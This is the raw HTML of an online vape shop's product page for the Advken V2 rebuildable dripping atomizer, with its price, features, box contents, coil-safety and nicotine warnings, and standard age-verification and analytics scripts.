

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://gypsyvapes.com/advken-v2-rda-rebuildable-atomizer-authentic
body_size: 12931
content:
<!DOCTYPE html>
<html dir="ltr" lang="en">
<head>
<meta charset="UTF-8" />
<title>Advken V2 RDA | Rebuildable Dripper Atomizer ATTY RBA ...</title>
<base href="https://gypsyvapes.com/" />
<meta name="description" content="Advken V2 RDA Rebuildable Atomizer by Advken rebuildable dripping atomizer RDA available in blue, black or white. It has three posts for dual-coils builds" />
<meta name="keywords" content="advken rda," />
<link href="https://gypsyvapes.com/image/data/brands/gypsyvapes-fa-icon.png" rel="icon" />
<link href="https://gypsyvapes.com/advken-v2-rda-rebuildable-atomizer-authentic" rel="canonical" />
<meta name="robots" content="index,follow" >
<noscript><meta http-equiv="refresh" content="0; url=https://agechecker.net/noscript"></noscript>
<script>(function(w,d){var config={key:"YuPj9hQChtPJeFPvY0lgGCnuYqOyywyZ",path:"/checkout",element:"#button-payment-method"};w.AgeCheckerConfig=config;if(config.path&&(w.location.pathname+w.location.search).indexOf(config.path)) return;var h=d.getElementsByTagName("head")[0];var a=d.createElement("script");a.src="https://cdn.agechecker.net/static/popup/v1/popup.js";a.crossOrigin="anonymous";a.onerror=function(a){w.location.href="https://agechecker.net/loaderror";};h.insertBefore(a,h.firstChild);})(window, document);</script>
<link rel="preload" as="font" type="font/woff2" crossorigin href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/fonts/fontawesome-webfont.woff2?v=4.3.0"/>
<link rel="preload" as="style" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" onload="this.rel='stylesheet'"/>
<!--<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>-->
<link rel="stylesheet" type="text/css" href="catalog/view/theme/mrcarter/stylesheet/stylesheet.css?v=15072025" />
<link rel="stylesheet" media="all" href="catalog/view/theme/mrcarter/stylesheet/mobile.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/mrcarter/stylesheet/cloud-zoom.css" />
<link type="text/css" rel="stylesheet" href="catalog/view/theme/mrcarter/stylesheet/jquery.qtip.css" />
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!--[if lt IE 9]>
<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- Begin Theme Panel //-->
<style type="text/css">
body{
 background:  none  repeat left top scroll;
}
body, .product-info .price-tax, .product-info .review a, .product-add-to-wishlist, 
.product-add-to-compare, .product-info .description span, .product-info .description, .product-info .description a, .product-info .cart .minimum, 
.box-account-content ul li a, .box-information-content ul li a, .affiliate > ul li a, .checkout-heading, #content .content ul li a, .compare-info td, 
.compare-info thead td, .compare-info thead tr td:first-child, .compare-info tr td:first-child, .compare-info thead td, 
.compare-info thead tr td:first-child, table.list thead td a, .list thead td, .sitemap-info ul li a, h1 {
  color:#000000 !important; }
#cboxContent, #cboxContent h1 {
  color:#444 !important; }
a, a:visited, a b {
  color:#3D3DFF; }
.heading-center {
  }
.box .box-heading {
    font-weight:bold;   text-transform:uppercase; }
.box .box-heading span {
  }
#column-left .box .box-heading span, #column-right .box .box-heading span {
      font-weight:bold;   text-transform:uppercase; }
.product-info > .left + .right, .product-info .cart {
  }
#slider-bg {
    }
#header {
  }
#header #welcome {
  }
#header #welcome a {
  }
#top-bar {
    }
#top-bar-content .links a {
  }
#top-bar-content .links a:hover {
  }
#top-bar-content .links a span {
  }
#header #cart .heading a {
  }
#header #cart .content {
    }
#header #cart .content, .mini-cart-info .name small {
  }
.mini-cart-info td {
  }
#header #search input {
      }
#language-switcher, #currency-switcher {
    }
#language-options, #currency-options {
  }
.language-selected, #language a, .currency-selected, #currency a {
  }
#language a:hover, #currency a:hover {
  }
#menu {
  }
#menu > ul > li > a {
  color:#ffffff;   font-weight:bold;   font-size:13px;   text-transform:uppercase; }
#menu > ul > li:hover > a {
  color:#c7c7c7; }
#menu > ul > li > div {
    }
#menu > ul > li > div > ul > li > a {
  color:#ffffff;   font-weight:bold;   font-size:12px;   text-transform:uppercase; }
#menu > ul > li ul > li > a:hover {
  color:#c7c7c7; }
.menu-home-link {
  }
#container {
    border-color:#ffffff; }
.breadcrumb, .breadcrumb a {
  }
.category-list {
    }
.category-list ul li a {
  }
ul.box-category > li > a {
  color:#000000;   border-color:#000000; }
ul.box-category > li > a:hover, ul.box-category > li > a.active {
  color:#AD001A;   border-color:#AD001A; }
ul.box-category > li ul > li > a {
  color:#000000; }
ul.box-category > li ul > li > a:hover, ul.box-category > li ul > li > a.active {
  color:#AD001A; }
#content .content, .checkout-heading, .wishlist-info thead td, .wishlist-info tbody td, .wishlist-info table, .cart-info thead td, 
.cart-info tbody td, .cart-info table, .checkout-product table, .checkout-product thead td, .checkout-product tfoot td, 
.checkout-product tbody td, .attribute thead td, .attribute thead tr td:first-child, .attribute td, .attribute, .compare-info td, 
.compare-info, .compare-info thead td, .compare-info thead tr td:first-child, .order-list, .order-list .order-content, 
table.list, table.list thead td, table.list td, .manufacturer-heading, .manufacturer-list {
    border-color:#ffffff; }
select, input[type="text"], input[type="password"], textarea {
    border-color:#cccccc;   }
.htabs a {
    border-color:#ffffff;   }
.htabs, .tab-content, .review-list {
  border-color:#ffffff; }
.htabs a.selected {
      color:#AD001A !important; }
.htabs-carousel {
  border-color:#ffffff; }
.htabs-carousel a {
  }
.htabs-carousel a:hover {
  }
.htabs-carousel a.selected {
    }
.box-product .name a, .mini-cart-info td a, .wishlist-info tbody .name a, 
.checkout-product tbody .name a, .cart-info tbody .name a, .compare-info .name a {
    font-weight:bold;   text-transform:uppercase; }
.box-product .price, .product-info .price, .compare-info .price, .wishlist-info tbody .price, 
.cart-info tbody .price, .checkout-product tbody .price, .checkout-product tbody .total, .mini-cart-info td.total {
  color:#000000; }
.box-product .price-old, .product-info .price-old, .compare-info .price-old, 
.wishlist-info tbody .price {
  color:#000000; }
.box-product .price-new, .product-info .price-new, .compare-info .price-new, 
.wishlist-info tbody .price b, .cart-info tbody .total, .cart-total td, .checkout-product tfoot .total {
  color:#AD001A; }
.product-info .price-tax {
  }
.pagination .links a {
  color:#AD001A;   }
.pagination .links a:hover {
    color:#3D3DFF; }
.pagination .links b {
    }
#column-left, #column-right {
  }
a.button, input.button, #top-bar-content #cart .checkout a, #header #cart .checkout a {
      }
a.button:hover, input.button:hover, #top-bar-content #cart .checkout a:hover, #header #cart .checkout a:hover {
      }
.box-product-info .more a, .box-product-info .wishlist a, .box-product-info .compare a, .box-product-info .button-cart {
    }
.box-product-info .more a:hover, .box-product-info .wishlist a:hover, .box-product-info .compare a:hover, .box-product-info .button-cart:hover {
    }
input.button-product-page {
      }
input.button-product-page:hover {
      }
.jcarousel-skin-opencart .jcarousel-next-horizontal, .jcarousel-skin-opencart .jcarousel-prev-horizontal {
  }
.jcarousel-skin-opencart .jcarousel-next-horizontal:hover, .jcarousel-skin-opencart .jcarousel-prev-horizontal:hover {
  }
#footer {
      }
#footer h3 {
  color:#fcfcfc; }
#footer a, #footer .column a, #footer .column1 a, #footer .column2 a, #footer .column3 a, #footer .column4 a, .column-contacts ul li, .column-contacts a {
  color:#fcfcfc !important; }
#footer .column1, #footer .column2, #footer .column3, #footer .column4 {
  }
#powered {
      color:#ffffff; }
#powered a, #powered-alignright a, #powered-alignleft a {
  color:#ffffff !important; }
#scroll-to-top {
  }
.success, #notification-fixed .success {
      }
.success a {
  color:#3D3DFF; }
.attention, #notification-fixed .attention {
      }
.attention a {
  color:#B30000; }
.warning, #notification-fixed .warning {
      }
.warning a {
  color:#B30000; }
/*--- Mobile devices ---*/
#menu-mobile {
  }
.footer-menu-mobile h3 {
    color:#fcfcfc; }
</style><!-- End Theme Panel //-->
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<script async type="text/javascript" src="catalog/view/javascript/common.js?v=15092021"></script>
<script async type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script async type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox-min.js"></script>
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/mrcarter/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/mrcarter/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2568MKB');</script>
<!-- End Google Tag Manager -->    <meta name="p:domain_verify" content="293ae1d3fa067a51e9ebe8215b9a248c"/>
</head>
<body>
					<style>
			html { overflow: hidden; }
			#mask {
				background-color: #000;
				position: absolute;
				overflow: hidden;
				z-index: 99999;
				width: 100%;
				height: 100%;
				opacity:0.7;
				filter:alpha(opacity=70); /* For IE8 and earlier */
				top:0;
			}
			.close {
				color: #fff;
			}
			#splash_content {
				background-color: #EEEEEE;
				border: 1px solid #FFF;
				text-align: center;
				box-sizing: border-box;
				color: #FFF;
			}
			#splash_content > div {
				background: #000;
				padding: 20px 
			}
			#age_verify h2{font-size:25px; margin: 10px 0 20px; }
				#age_verify_answers > div{
				float:left
			}
			#age_verify_answers {  overflow: hidden; }
			#age_verify_answers  > div { float : left; width: 50%;}
			#age_verify_answers a { display: block; width: 100%; height: 40px; font-size: 34px; line-height: 40px;}
			#age_verify_answers span { font-size: 15px; display: block; margin: 5px 20px 0;}
			#age_verify_disclaimer {
				padding-top: 10px !important;
				background: transparent !important;
				color: #333333;
				text-align: left;
			}
			#age_verify_disclaimer strong {
				font-size: 18px;
			}
			</style>
			<script async type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
			<script type="text/javascript">
				function open_dialog()
				{
					setPosition()
					$('#dialog').show();
				};
				function setPosition()
				{
					var winH = $(window).height();
					var winW = $(window).width();
					$('#dialog').css('margin-top',  winH/2-$('#dialog').height()/2);
					$('#dialog').css('margin-left', winW/2-$('#dialog').width()/2);
				}
				function confirmAge()
				{
					$.cookie('showAgeVerify', '1', { expires: 7 });
					return false;
				}
				$(function(){
					open_dialog();
					$('#age_yes').on('click', function(){
						confirmAge();
						$('#mask').fadeOut('slow');
						$('.window').fadeOut();
						$('html').css('overflow-y','scroll');						
						return false;
					});
					$(window).on('resize',function(){
						setPosition();
					})
									});
			</script>
<!-- Begin top bar //-->
<div id="top-bar">
	<div id="top-bar-content">
	  <!-- Begin additional text block -->
	  <div id="sart_add_text_block">
<div class="free-shipping">
<p style="color: #000000;">WARNING: This product contains nicotine. Nicotine is an addictive chemical.</p>
</div>	  </div>
	  <!-- End additional text block -->
	  <!-- Begin links //-->
	  <div class="links">
	  	<a href="https://gypsyvapes.com/" aria-label="Home"><span class="text-home">Home</span></a>
	    <a href="#" data-href="https://gypsyvapes.com/wishlist" class="login-required" id="wishlist-total">Wish List (0)</a>
	    <a href="#" data-href="https://gypsyvapes.com/account" class="login-required"><span class="text-account">My Account</span></a>
	    <a href="https://gypsyvapes.com/cart"><span class="text-shopping-cart">Shopping Cart</span></a>
	    <a href="https://gypsyvapes.com/checkout"><span class="text-checkout">Checkout</span></a>
	  </div>
	  <!-- End links //-->
	           	</div>
</div>
<!-- End top bar //-->
<!-- Begin header //-->
<div id="header-area">
 <div id="header">
  <!-- Begin logo //-->
      <div id="logo"><a href="https://gypsyvapes.com/"><img loading="lazy" src="https://gypsyvapes.com/image/data/brands/gypsyvapes-logo-horizontal.png" alt="Gypsy Vapes"  style="height: 100px; width: 320px;"/></a><div id="company_name">the BAMBINO company</div>
        </div>
    <!-- End logo //-->
  <!-- Begin search //-->
    <div id="search">
     <div class="button-search"></div>
      <input type="text" name="search" placeholder="Search" value="" />
    </div>
  <!-- End search //-->
  <div id="cart">
  <div class="heading">
    <h4><a href="#" onclick="return false;" ><span id="cart-total">0 item(s) - $0.00</span></a></h4></div>
  <div class="content">
          <div class="empty">Your shopping cart is empty!<br /><br /><a class="button" id="close_cart">Close</a></div>
        <!-- End mini cart buttons -->
  </div>
</div>
<!-- "Close" button mobile devices fix -->
<script type="text/javascript">
    $(function() {
        $('#close_cart').live('click', function (event) {
            event.preventDefault();
            $('#cart').removeClass('active');
        });
    });
</script>
  <!-- Begin welcome //-->
  <div id="welcome">
        Welcome visitor you can <a href="https://gypsyvapes.com/login">login</a> or <a href="https://gypsyvapes.com/register">create an account</a>.      </div>
  <!-- End welcome //-->
  <!-- Begin links mobile //-->
  <div class="links-mobile">
	<a href="https://gypsyvapes.com/"><span class="text-home">Home</span></a>
	<a href="https://gypsyvapes.com/wishlist" id="wishlist-total-mobile">Wish List (0)</a>
	<a href="https://gypsyvapes.com/account" id="myaccount-mobile"><span class="text-account">My Account</span></a>
	<a href="https://gypsyvapes.com/cart"  id="sc-mobile"><span class="text-shopping-cart">Shopping Cart</span></a>
	<a href="https://gypsyvapes.com/checkout"><span class="text-checkout">Checkout</span></a>
  </div>
  <!-- End links mobile //-->
 </div>
</div>
<!-- End header //-->
<!-- Begin menu //-->
  <div id="menu-area">
    <div id="menu">
      <ul>
        <li class="menu-home-link"><a href="https://gypsyvapes.com/" title="Home"><i class="fa fa-home"></i></a></li>
                  <li class=" cat-112"><a href="https://gypsyvapes.com/mod-tanks">Tanks<span></span></a>
                          <div>
                                  <ul>
                                                                                <li><a href="https://gypsyvapes.com/mod-tanks/rba">RDA </a></li>
                                                          </ul>
                              </div>
                      </li>
                  <li class=" cat-93"><a href="https://gypsyvapes.com/temperature-control-mod-vape">Mods<span></span></a>
                          <div>
                                  <ul>
                                                                                <li><a href="https://gypsyvapes.com/temperature-control-mod-vape/ecig-mods-e-cigar">Mech Mods</a></li>
                                                          </ul>
                              </div>
                      </li>
                  <li class=" cat-69"><a href="https://gypsyvapes.com/starter-kits">Mod Kits</a>
                      </li>
                  <li class=" cat-129"><a href="https://gypsyvapes.com/vape-pod-systems">Vape Pods</a>
                      </li>
                  <li class=" cat-62"><a href="https://gypsyvapes.com/best-electronic-cigarette">Vape Pens</a>
                      </li>
                  <li class=" cat-138"><a href="https://gypsyvapes.com/disposable-vapes">Disposable Vapes</a>
                      </li>
                  <li class="cat-138 visible-mobile"><a href="https://gypsyvapes.com/vape-pod-systems/disposable-vapes">DISPOSABLE VAPE PENS</a></li>
                    <li class=" cat-67"><a href="https://gypsyvapes.com/top-eliquid-ejuice-brands">E-Juice<span></span></a>
                          <div>
                                  <ul>
                                                                                <li><a href="https://gypsyvapes.com/top-eliquid-ejuice-brands/salt-nic-eliquids">Salt Nic</a></li>
                                                          </ul>
                              </div>
                      </li>
                  <li class=" cat-60"><a href="https://gypsyvapes.com/herbal-smoke-herb-vaporizer">Dry Herb Vaporizers</a>
                      </li>
                  <li class=" cat-61"><a href="https://gypsyvapes.com/best-vape-pen-for-wax">Wax Pens</a>
                      </li>
                  <li class=" cat-131"><a href="https://gypsyvapes.com/oil-cartridges-vaporizers">Cartridge Vaporizers</a>
                      </li>
                  <li class=" cat-132"><a href="https://gypsyvapes.com/concentrate-oil-cartridges">510 Carts</a>
                      </li>
                  <li class=" cat-65"><a href="https://gypsyvapes.com/batteries-e-cigarette-vape">Batteries<span></span></a>
                          <div>
                                  <ul>
                                                                                <li><a href="https://gypsyvapes.com/batteries-e-cigarette-vape/imr-18650-rechargeable-lithium-battery">18650</a></li>
                                                                                <li><a href="https://gypsyvapes.com/batteries-e-cigarette-vape/imr-20700-ion-batteries">20700</a></li>
                                                                                <li><a href="https://gypsyvapes.com/batteries-e-cigarette-vape/21700-batteries">21700</a></li>
                                                                                <li><a href="https://gypsyvapes.com/batteries-e-cigarette-vape/imr-26650-rechargeable-lithium-battery">26650</a></li>
                                                                                <li><a href="https://gypsyvapes.com/batteries-e-cigarette-vape/510-thread-ego-rechargeable-batteries">510-Batteries</a></li>
                                                          </ul>
                              </div>
                      </li>
                  <li class=" cat-64"><a href="https://gypsyvapes.com/electronic-cigarette-vaporizer-accessories">Accessories<span></span></a>
                          <div>
                                  <ul>
                                                                                <li><a href="https://gypsyvapes.com/electronic-cigarette-vaporizer-accessories/coil-heads">Coils</a></li>
                                                                                <li><a href="https://gypsyvapes.com/electronic-cigarette-vaporizer-accessories/coil-jigs-winding-tools">Coil Jigs &amp; Winding Tools </a></li>
                                                          </ul>
                              </div>
                      </li>
              </ul>
    </div>
  </div>
<!-- End menu -->
<!-- Begin menu-mobile -->
 <div id="menu-mobile">
  <div id="menu-mobile-nav">
  <ul>
        <li class="" ><a href="https://gypsyvapes.com/mod-tanks">Tanks</a>
        <li class="" ><a href="https://gypsyvapes.com/temperature-control-mod-vape">Mods</a>
        <li class="" ><a href="https://gypsyvapes.com/starter-kits">Mod Kits</a>
        <li class="" ><a href="https://gypsyvapes.com/vape-pod-systems">Vape Pods</a>
        <li class="" ><a href="https://gypsyvapes.com/best-electronic-cigarette">Vape Pens</a>
        <li class="" ><a href="https://gypsyvapes.com/disposable-vapes">Disposable Vapes</a>
        <li class="" ><a href="https://gypsyvapes.com/top-eliquid-ejuice-brands">E-Juice</a>
        <li class="" ><a href="https://gypsyvapes.com/herbal-smoke-herb-vaporizer">Dry Herb Vaporizers</a>
        <li class="" ><a href="https://gypsyvapes.com/best-vape-pen-for-wax">Wax Pens</a>
        <li class="" ><a href="https://gypsyvapes.com/oil-cartridges-vaporizers">Cartridge Vaporizers</a>
        <li class="" ><a href="https://gypsyvapes.com/concentrate-oil-cartridges">510 Carts</a>
        <li class="" ><a href="https://gypsyvapes.com/batteries-e-cigarette-vape">Batteries</a>
        <li class="" ><a href="https://gypsyvapes.com/electronic-cigarette-vaporizer-accessories">Accessories</a>
      </ul>
  </div>
 </div>
<!-- End menu-mobile -->
<div id="slider-bg"></div>
<!-- Begin container -->
<div id="container-wrapper">
  <div id="container">
<!-- Begin notification -->
<div id="notification-fixed">
  <div id="notification"></div>
</div>
<!-- End notification -->
<!-- "Close" button mobile devices fix -->
<script type="text/javascript">
    $(function() {
        $('#.success .close, .warning .close, .attention .close, .information .close').live('click', function (event) {
            event.preventDefault();
            $('#notification').removeClass('active');
        });
    });
</script>
  <!-- Begin breadcrumb -->
  <div id="breadcrumb-center" class="breadcrumb">
              <a href="https://gypsyvapes.com/">Home</a>
        &raquo; Advken V2 RDA  </div>
  <!-- End breadcrumb -->
  <h1 class="heading-center">Advken V2 RDA</h1>
  <!-- Begin content //-->
<div id="content">
  <!-- Begin product-info //-->
  <div class="product-info">
        <div class="left">
            <div class="image"><a href="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V2-600x600.JPG" class="cloud-zoom" id='zoom1' rel="adjustX: 0, adjustY:0"><img src="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V2-600x600.JPG" title="" alt="Advken V2 RDA" id="image" /></a>
      <div class="zoom"><a id="zoomer" class="colorbox" href="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V2-600x600.JPG">Zoom</a></div>
      </div>
                  <div class="image-additional">
                <a href="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V21-600x600.JPG" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://gypsyvapes.com/image/cache/data/5accesories/Awaken V21-400x400.JPG' "><img src="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V21-400x400.JPG" width="87" height="87" alt="Advken V2 RDA" /></a>
                <a href="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V22-600x600.JPG" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://gypsyvapes.com/image/cache/data/5accesories/Awaken V22-400x400.JPG' "><img src="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V22-400x400.JPG" width="87" height="87" alt="Advken V2 RDA" /></a>
                <a href="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V23-600x600.JPG" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://gypsyvapes.com/image/cache/data/5accesories/Awaken V23-400x400.JPG' "><img src="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V23-400x400.JPG" width="87" height="87" alt="Advken V2 RDA" /></a>
                <a href="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V24-600x600.JPG" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://gypsyvapes.com/image/cache/data/5accesories/Awaken V24-400x400.JPG' "><img src="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V24-400x400.JPG" width="87" height="87" alt="Advken V2 RDA" /></a>
                <a href="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V25-600x600.JPG" class="cloud-zoom-gallery" rel="useZoom: 'zoom1', smallImage: 'https://gypsyvapes.com/image/cache/data/5accesories/Awaken V25-400x400.JPG' "><img src="https://gypsyvapes.com/image/cache/data/5accesories/Awaken V25-400x400.JPG" width="87" height="87" alt="Advken V2 RDA" /></a>
              </div>
          </div>
    <!-- Begin right area //-->
    <div class="right">
      <!-- Begin description //-->
      <div class="description">
                <span>Brand:</span> <a href="https://gypsyvapes.com/manufacturer/advken-ecig-mods-rda">Advken</a><br />
                <span>Product Code:</span> Advken V2<br />
                <span>Availability:</span> In Stock      </div>
      <!-- End description //--> 
      <!-- Begin price //-->      
            <div class="price-container">
       <div class="price">
                <span class="price-old">$29.95</span> <span class="price-new">$24.95</span>
               </div>
      </div>
      <!-- End price //-->
      <!-- Begin tax-reward //-->
      <div class="tax-reward">
                      </div>
      <!-- End tax-reward //-->
      <!-- Begin discounts //-->
                  <!-- End discounts //-->
      <!-- Begin options //-->
            <div class="options">
        <h2>Available Options</h2>
        <br />
                        <div id="option-545" class="option">
                    <span class="required">*</span>
                    <b>Color Options:</b><br />
          <select name="option[545]">
            <option value=""> --- Please Select --- </option>
                        <option value="1150">Aqua Blue                        </option>
                      </select>
        </div>
        <br />
                                                                                              </div>
      <!-- End options //-->
      <!-- Begin cart //-->
      <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="229" />
          &nbsp;<input type="button" value="Add to Cart" id="button-cart" class="button-product-page" />
          </div>
        <div class="product-add-list-compare">
          <a class="product-add-to-wishlist" onclick="addToWishList('229');">Add to Wish List</a>&nbsp;&nbsp;&nbsp;
          <a class="product-add-to-compare" onclick="addToCompare('229');">Add to Compare</a>
        </div>
              </div>
      <!-- End cart //-->
      <!-- Begin review //-->
            <div class="review">
        <div><img src="catalog/view/theme/mrcarter/image/stars-0.png" alt="0 reviews" /><br />
        <a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 reviews</a>&nbsp;&nbsp;<a class="write-review" onclick="$('a[href=\'#tab-review\']').trigger('click');">Write a review</a></div>
      </div>
            <!-- End review //-->
  <!-- Begin tags -->
    <!-- End tags -->
  </div><!-- End right area //-->
  <div class="clear"></div>
  <div>
      <!-- Begin tabs //-->
  <div id="tabs" class="htabs"><a href="#tab-description"><span class="tab-description2">Description</span></a>
            <a href="#tab-review"><span class="tab-review2">Reviews (0)</span></a>
      </div>
  <div id="tab-description" class="tab-content">				
			<p>&nbsp;<span style="font-weight:bold">Advken V2 RDA</span> Rebuildable Atomizer made by Advken is a dripping atomizer that comes in three colors: blue, black and white. The <a href="https://gypsyvapes.com/blog-section/advken-v2-rda-rebuildable-atomizer-review" target="_blank" title="Advken V2 RDA Review">Advken V2 RDA</a> has many great features which includes its’ advanced airflow system. The Advken V2 airflow system consists of two key features: airflow is directed from under the coils, and the bas has three o-rings to hold your airflow adjustments in place. The three o-rings also that hold your airflow in place will also prevent any e-liquid from leaking out of the atomizer. The Advken V2 Rebuildable atomizer features three posts for dual-coil builds, along with being able to make dual coil builds the Advken V2 rebuildable atomizer has a very deep juice well and a 510 drip tip connection. Last but not least the Advken V2 rebuildable atomizer has heat sink fins to help dissipate heat from the RDA which makes this atomizer a safer alternative from others on the market since it will not heat up and burn you.&nbsp;</p>
<p><span style="font-weight:bold">&nbsp;Features:&nbsp;</span><br />
Big Post Holes to create bigger clouds<br />
Adjustable Airflow System&nbsp;<br />
Large Air Holes Under the Coils for Efficiency<br />
Peek Insulator for Postive Post Housing<br />
Dual AFC On Atomizer With Two Piece Top Cap Design<br />
Removable Deck for Easy Building<br />
Adjustable Silver Plated Positive Contact Pin<br />
Standard 510 Thread With Copper Center Positive Pin<br />
Available in: Blue, Black or White<br />
Authentic*<br />
Diameter - 22mm<br />
Height - 50mm<br />
Weight - 63g</p>
<p>&nbsp;</p>
<p><span style="font-weight:bold">What's in the box:</span></p>
<ul>
	<li>Advken V2 RDA</li>
	<li>Screwdriver</li>
	<li>Extra screws</li>
	<li>Allen wrench</li>
	<li>Replacement o-rings</li>
	<li>Metal gift box</li>
</ul>
<p>&nbsp;</p>
<p><span style="font-weight:bold">&nbsp;Warning:&nbsp;</span></p>
<ol>
	<li>A rebuildable coil or wick must be tested with a meter before it is used.&nbsp;</li>
	<li>If the rebuildable coil/wick is not tested properly it is entirely the risk of the user.&nbsp;</li>
	<li>Faulty wicks and coils will damage and may break electronic devices.&nbsp;</li>
	<li>New coils and wicks units must be tested and then used first on a strong basic electrical APV that has short circuit protection.&nbsp;</li>
	<li>No new coil and wick assembly should be used on an electronic device until it is known that it is safe.&nbsp;</li>
</ol>
			            </div>
    <!-- Begin tabs review //-->
    <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Write a review</h2>
    <b>Your Name:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Your Review:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span><br />
    <br />
    <b>Rating:</b> <span>Bad</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp; <span>Good</span><br />
    <br />
    <b>Enter the code in the box below:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="cpt" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Continue</a></div>
    </div>
  </div>
    <!-- End tabs review //-->
  <!-- End tabs //-->
  </div>
 </div><!-- End product-info //-->
<div class="nicotine-warning"> 
WARNING: This product can expose you to chemicals including nicotine, which is
